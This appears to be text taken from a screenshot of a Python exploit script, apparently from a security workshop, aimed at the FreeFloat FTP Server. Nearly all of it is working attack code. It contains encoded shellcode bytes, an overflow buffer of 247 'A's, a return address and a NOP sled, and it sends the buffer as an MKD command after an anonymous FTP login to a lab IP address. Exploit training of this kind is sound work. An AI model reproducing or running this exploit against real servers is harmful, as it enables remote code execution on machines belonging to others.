 */root/Desktop/Null Workshop/Fuzz_windows/fuzz_FreeFloatFTP.py - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
18 buf += "\x34\x64\xda\xcd\xd9\x71\x57\x8c\xb5\xb6\x5a\x2e"
19 buf += "\x46\xd1\xed\x5d\x74\x7e\x46\xc9\x34\xf7\x40\x0e"
20 buf += "\x3a\x22\x34\x80\xc5\xcd\x45\x89\x01\x99\x15\xa1"
21 buf += "\xa0\xa2\xfd\x31\x4c\x77\x51\x61\xe2\x28\x12\xd1"
22 buf += "\x42\x99\xfa\x3b\x4d\xc6\x1b\x44\x87\x6f\xb1\xbf"
23 buf += "\x40\x50\xee\x26\x19\x38\xed\x58\x1a\xac\x78\xbe"
24 buf += "\x70\xde\x2c\x69\xed\x47\x75\xe1\x8c\x88\xa3\x8c"
25 buf += "\x8f\x03\x40\x71\x41\xe4\x2d\x61\x36\x04\x78\xdb"
26 buf += "\x91\x1b\x56\x73\x7d\x89\x3d\x83\x08\xb2\xe9\xd4"
27 buf += "\x5d\x04\xe0\xb0\x73\x3f\x5a\xa6\x89\xd9\xa5\x62"
28 buf += "\x56\x1a\x2b\x6b\x1b\x26\x0f\x7b\xe5\xa7\x0b\x2f"
29 buf += "\xb9\xf1\xc5\x99\x7f\xa8\xa7\x73\xd6\x07\x6e\x13"
30 buf += "\xaf\x6b\xb1\x65\xb0\xa1\x47\x89\x01\x1c\x1e\xb6"
31 buf += "\xae\xc8\x96\xcf\xd2\x68\x58\x1a\x57\x88\xbb\x8e"
32 buf += "\xa2\x21\x62\x5b\x0f\x2c\x95\xb6\x4c\x49\x16\x32"
33 buf += "\x2d\xae\x06\x37\x28\xea\x80\xa4\x40\x63\x65\xca"
34 buf += "\xf7\x84\xac"
35
36 buff = "A"*247 + "\xdb\x31\x9d\x7c" + "\x90" *20 + buf
37
38
39 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
40 connect = s.connect(('192.168.153.137',21))
41
42 s.recv(1024)
43 s.send('USER anonymous\r\n')
44 s.recv(1024)
45 s.send('PASS anonymous\r\n')
46 s.recv(1024)
47 s.send('MKD '+buff+'\r\n')
48 s.recv(1024)
49 s.send('QUIT\r\n')
50 s.close
51